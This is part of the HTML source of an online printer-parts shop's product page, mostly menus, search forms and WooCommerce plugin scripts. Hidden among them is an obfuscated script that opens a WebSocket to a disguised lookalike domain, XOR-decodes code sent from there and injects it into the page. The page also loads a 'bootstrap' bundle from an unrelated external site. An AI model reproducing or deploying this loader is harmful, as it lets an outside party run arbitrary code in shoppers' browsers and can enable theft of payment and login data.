			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Chip Transistor Inkjet &amp; Laser Printer","IC &amp; CHIP"],
				'ecomm_prodid': "252393",
				'ecomm_totalvalue': 229
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/breadcrumbs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/photoswipe.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"4c1b514836","recaptcha":"","recaptcha_version":"v3","loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","abuse_response":"Thanks","discussion_complete":"Your content has been sent correctly.","discussion_error":"An error has occurred, your content has not been added correctly.","content_is_empty":"Please write your text before submitting it.","guest_name_message":"Please enter your name","guest_email_message":"Please enter your e-mail","mandatory_guest_data":"1","recaptcha_not_valid":"Please confirm you are human solving the reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product.min.js" id="et_single_product-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-builder.min.js" id="et_single_product_builder-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js" id="etheme_countdown-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeElementorSlider.min.js" id="etheme_elementor_slider-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
